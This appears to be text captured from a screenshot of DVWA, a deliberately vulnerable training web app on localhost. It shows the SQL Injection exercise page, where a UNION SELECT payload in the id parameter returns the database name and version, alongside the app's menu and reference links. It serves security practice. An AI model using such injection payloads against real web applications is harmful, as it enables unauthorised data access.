 127.0.0.1/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+database()%2Cversion()+--+&Submit=Submit#
IMDb
W
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT database(),version() --
First name: dvwa
Surname: 5.5.16
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7